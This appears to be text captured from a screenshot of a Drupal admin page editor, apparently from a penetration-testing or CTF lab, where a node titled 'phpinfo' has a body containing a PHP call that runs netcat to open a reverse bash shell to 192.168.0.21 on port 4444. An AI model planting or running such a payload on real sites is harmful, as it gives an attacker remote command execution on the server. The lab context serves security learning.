 Content
Structure
Appearance
Extend
Configuration
People
Reports
Help
Edit Basic page phpinfo
View
Edit
Delete
Revisions
Home » Node » phpinfo
Title *
phpinfo
Body (Edit summary)
<?php system('nc 192.168.0.21 4444 -e /bin/bash')?>
Text format * - Select -
About text formats ?
Published
Save
Preview
Delete
Published
Last saved: 04/29/2020 - 00:21
Author: admin
Create new revision
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS